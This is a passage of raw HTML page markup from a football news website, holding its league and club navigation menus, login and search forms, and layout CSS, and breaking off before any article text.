<li id="menu-item-18690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18690"><a href="#">Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li id="menu-item-28917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li id="menu-item-28918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li id="menu-item-28919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li id="menu-item-28920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li id="menu-item-28921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li id="menu-item-28922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li id="menu-item-28923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li id="menu-item-28924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li id="menu-item-28925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li id="menu-item-28926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li id="menu-item-28927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li id="menu-item-28928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li id="menu-item-28929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li id="menu-item-28930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li id="menu-item-28931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li id="menu-item-28932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li id="menu-item-28933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li id="menu-item-28934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li id="menu-item-28935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li id="menu-item-28912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li id="menu-item-28913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li id="menu-item-28914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li id="menu-item-28915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li id="menu-item-28941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li id="menu-item-28942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li id="menu-item-28943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li id="menu-item-28939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li id="menu-item-28936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li id="menu-item-28940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li id="menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35406"><a href="#">FIFA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35397"><a href="#">UEFA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li id="menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li id="menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li id="menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li id="menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li id="menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li id="menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li id="menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://extratimetalk.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-ett-top" class="top-header-menu"><li id="menu-item-15926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-15926"><a href="https://lwosinc.com/apply">Apply to Write</a></li>
<li id="menu-item-29978" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/">Ad and Privacy Policy</a></li>
<li id="menu-item-29984" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-29979" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29979"><a href="https://extratimetalk.com/about/">About</a></li>
<li id="menu-item-29977" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29977"><a href="https://extratimetalk.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://extratimetalk.com/">
                <img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="" height="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />
                <span class="td-visual-hidden">Extratime Talk</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2019/08/ETT.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
	    </div>
    <div class="menu-ett-main-container"><ul id="menu-ett-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18690"><a href="#">Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35406"><a href="#">FIFA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35397"><a href="#">UEFA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://extratimetalk.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="906" data-autoload-tpl-id="16471" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-16471"
                    class="post-16471 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:768px){.tdi_4{margin-left:-22px;margin-right:-22px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-12px;margin-right:-12px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
